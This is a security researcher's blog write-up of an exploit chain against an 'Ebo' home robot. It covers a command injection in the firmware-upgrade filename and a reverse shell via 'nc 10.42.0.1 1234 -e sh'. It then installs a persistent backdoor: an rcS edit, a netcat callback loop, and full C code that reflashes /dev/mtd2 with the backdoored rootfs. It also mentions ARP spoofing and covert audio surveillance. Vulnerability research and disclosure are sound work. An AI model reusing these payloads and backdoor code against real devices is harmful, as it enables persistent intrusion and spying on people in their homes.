
It first makes sure that the url contains https://. Then it reads the url until the first / character. It then uses that URL and makes a GET request to it.

In the response from our server it checks for
HTTP/1.1 200 OK
Content-Length:
md5_token=
filename=
.tar or .zip
and \r\n\r\n
Once it validates the response contains all these parameters, it will open a file with the given filename for writing and then keep receiving the data of the upgrade file in tcp packets. Once it stops receiving data or doesn’t receive data it will close the file, and that’s when we noticed a different spot for command injection.

To validate the file was transferred successfully, it calculates the md5sum and validates it matches the md5_token= value we sent in the GET response.
To do the command injection in our GET response we send this as the filename
filename=file;nc 10.42.0.1 1234 -e sh;#.tar
After the snprintf, the command will be this
md5sum /var/avi/mmc0/upgrade/remote/file;nc 10.42.0.1 1234 -e sh;#.tar
First the md5sum will fail. Then it will run the netcat command while we have our port open and waiting for incoming connectinons. We’ll connect over netcat, steal the token, and exit out. Then we use the # to comment out the rest of the command and we have .tar at the end so the filename still has .tar in it for when it checks for the .tar extension.
When an upgrade fails, the device reboots and still has the original firmware on it. However, since we have a reverse root shell, we can simply overwrite the mtd blocks on the device and have persistent access to the device across reboots. We can modify the rcS file to start a netcat listener on boot.
We did a bit more reversing and figured out what happens when it does a firmware upgrade. When it receives the tar file, it untars it and it contains a bunch of squash filesystems. Each filesystem is then reprogrammed onto a mtd partition in /dev. mtd partitions are typically used for embedded devices with flash memory. So when we overwrite these it is persistent. We defined a custom struct in binary ninja and it shows nicely which mtd block lines up with which filesystem.

Since we want to modify the rcS file, we only care about the rootfs filesystem since it will contain that. Looking at the structures, we see that we’d have to write to /dev/mtd2 We can now add an extra line into the rcS, and squashfs the filesystem back into a format we can program onto the mtd block.
We added these lines to the bottom of the rcS in our unpacked root filesystem.
chmod +x /home/hello
/home/hello &
Along with a file hello in /home
while true
do
        nc 10.42.0.1 1234 -e sh 2> /dev/null
        sleep 5
done
The hello file will constantly be trying to connect back to our host machine, and redirect any errors to /dev/null so that they do not get printed.
This way we can always be able to connect to the device as soon as it boots and then be able to close and open the connection any time we want.
All that’s left is to run mksquashfs to pack it back up and then write to mtd2.
When we run binwalk on the rootfs.squashfs we can see the compression type and the block size
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Squashfs filesystem, little endian, version 4.0, compression:xz, size: 2047938 bytes, 457 inodes, blocksize: 131072 bytes, created: 2021-12-23 04:30:19
We can then include those in our mksquashfs command so that its properly packed to be flashed onto the device.
mksquashfs _rootfs.sqfs.extracted/squashfs-root new_rootfs.squashfs -comp xz -b 131072
Running binwalk again on our file to verify it looks the same.
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Squashfs filesystem, little endian, version 4.0, compression:xz, size: 2047962 bytes, 458 inodes, blocksize: 131072 bytes, created: 2022-09-22 04:48:16
We can see that 1 inode was added since we added a file, and the size grew by 26 bytes. If we did the math, it would probably line up to be the same amount of bytes we wrote in the rcS and the hello file post compression.
Now we can write some C code to reprogram the mtd block and install our malicious firmware. Shoutouts to stackoverflow for most of the code.
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <mtd/mtd-user.h>

int main()
{
    mtd_info_t mtd_info;           // the MTD structure
    erase_info_t ei;               // the erase block structure
    int i;
    unsigned char sanity_read_buf[20] = {0x00};                // empty array for reading
    FILE    *backdoor_file;
    char    *backdoor_buffer;
    long    numbytes;
    /* open an existing file for reading */
    backdoor_file = fopen("/var/avi/mmc0/backdoor_rootfs.sqashfs", "rb");

    /* quit if the file does not exist */
    if((void *)backdoor_file == NULL){
        // printf("Failed to FIND /var/avi/mmc0/backdoor_rootfs.sqashfs\n");
        return 1;
    }
    /* Get the number of bytes */
    fseek(backdoor_file, 0L, SEEK_END);
    numbytes = ftell(backdoor_file);
    printf("backdoor file size: %x\n", numbytes);
    close(backdoor_file);
    // Reopen since seeking was being dumb
    backdoor_file = fopen("/var/avi/mmc0/backdoor_rootfs.sqashfs", "rb");
    /* grab sufficient memory for the
    backdoor_buffer to hold the text */
    backdoor_buffer = (char*)malloc(numbytes);


    /* copy all the text into the backdoor_buffer */
    int bytes_read = fread(backdoor_buffer, sizeof(char), numbytes, backdoor_file);
    /* memory error */
    if(backdoor_buffer == NULL){
        printf("Failed to READ /var/avi/mmc0/backdoor_rootfs.sqashfs\n");
        return 1;
    }
    printf("Bytes read: %x, File bytes: %x\n", bytes_read, (unsigned int )*backdoor_buffer);
    int mtd2_fd = open("/dev/mtd2", O_RDWR); // open the mtd2 device for reading and
                                        // writing. Note you want mtd2 not mtdblock2
                                        //! also you probably need to open permissions
                                        //! to the dev (sudo chmod 777 /dev/mtd0)

    ioctl(mtd2_fd, MEMGETINFO, &mtd_info);   // get the device info

    // dump it for a sanity check, should match what's in /proc/mtd
    printf("MTD Type: %x\nMTD total size: %x bytes\nMTD erase size: %x bytes\n",
         mtd_info.type, mtd_info.size, mtd_info.erasesize);


    ei.length = mtd_info.erasesize;   //set the erase block size
    for(ei.start = 0; ei.start < mtd_info.size; ei.start += ei.length)
    {
        ioctl(mtd2_fd, MEMUNLOCK, &ei);
        printf("Erasing Block %#x\n", ei.start); // show the blocks erasing
                                                  // warning, this prints a lot!
        ioctl(mtd2_fd, MEMERASE, &ei);
    }

    lseek(mtd2_fd, 0, SEEK_SET);               // go to the first block
    read(mtd2_fd, sanity_read_buf, sizeof(sanity_read_buf)); // read 20 bytes

    // sanity check, should be all 0xFF if erase worked
    printf("Check empty: buf[%d] = 0x%02x\n", i, (unsigned int)sanity_read_buf[0]);

    close(mtd2_fd);
    // reopen since seeking was being dumb
    mtd2_fd = open("/dev/mtd2", O_RDWR); // open the mtd2 device for reading and
    printf("Writing backdoor to rootfs(mtd2)\n");
    write(mtd2_fd, backdoor_buffer, numbytes); // write our message

    lseek(mtd2_fd, 0, SEEK_SET);              // go back to first block's start
    read(mtd2_fd, sanity_read_buf, sizeof(sanity_read_buf));// read the data

    // sanity check, now you see the message we wrote!
    printf("Check wrote buf[%d] = 0x%02x\n", i, (unsigned int)sanity_read_buf[0]);

    free(backdoor_buffer);
    close(mtd2_fd);
    return 0;
}
We compile it with arm’s gcc and specify the architecture
arm-linux-gnueabi-gcc -march=armv5t --static install_backdoor.c -o install_backdoor
Then we’ll transfer the backdoor and the compiled binary to install it to /var/avi/mmc0/ on the device.
When we run it, we can see it prints everything and installs the rookit.

Now we can reboot the device and hope it works! We wait until its fully booted and listen for incoming netcat connections on port 1234.

And it worked! We connected and ran ps -A | grep hello to show that the hello script is running in the background. We were happy it worked too because if it didn’t it may have been bricked till we took the chip off and reprogrammed it manually with the original firmware.
From here on out, as long as the ebo is on, it will be attempting to connect to our host computer where we can then have complete access to it. And since this a reverse shell, we could set it to connect to anything. Since it’s initiating the connection, we could connect it from anywhere as long as it’s connected to the internet. This could easily be used to fully control and record/listen through the device over WAN with a little more reversing and some changes to the ebo server. Just to reiterate though, this can only be done AFTER the backdoor firmware is installed over the LAN exploit.
Now we can add this to the rest of the exploit after we get our shell, and it will be fully automated from beginning to end.
Full Exploit Chain
Stealing the TUTK ID using ARP spoofing
Using the stolen TUTK ID to get a shell on the EBO with an exploit (We have multiple Ebo’s so the TUTK ID is different in the following video)
Using the stolen token to fully control/listen/talk/record on the Ebo. Video from Part 2 of Ebo hacking where the token is contained in run.sh. We did not include audio but we could hear throgh it’s microphone and talk through it’s speaker.
Submitting a CVE
We contacted the vendor and disclosed the vulnerability with them in an email. Multiple emails actually. And we never got a response. This vulnerability isn’t severe enough for us not to disclose it to the public, it’s only over LAN after all and an arp spoof is also required to get the tutk id on top of that.
We will be submitting a CVE for the vulnerability, and hopefully a fix can be implemented.
Final Thoughts
We aren’t too excited about this vulnerability and exploit. Sure it gets the job done, but it’s just a LAN exploit using a comand injection. We would’ve enjoyed something more like a leak into a ropchain or a heap exploit, but this was simple and got the job done. Not to mention, this is only the first CVE, we’re sure there will be plenty more.
The next vulnerability we find we would like it to not require the TUTK ID, or if it does require some kind of ID, it would be some authenticaion vulnerability that we could do over WAN.
Tools
- Decompilers / Static Analysis
- Languages
- Python3
- C
- Bash
- Debuggers / Dynamic Analysis
- Packet analysis
- Fuzzing


